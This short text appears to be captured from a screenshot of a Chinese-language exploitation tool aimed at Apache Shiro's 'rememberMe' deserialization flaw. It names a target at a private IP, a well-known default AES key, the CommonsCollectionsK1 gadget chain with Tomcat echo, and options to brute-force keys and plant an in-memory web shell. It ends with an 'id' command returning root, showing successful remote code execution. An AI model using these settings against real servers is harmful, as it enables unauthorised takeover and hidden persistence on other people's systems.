 检测目标
GET 目标地址 http://192.168.219.129:65443/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
uid=0(root) gid=0(root) groups=0(root)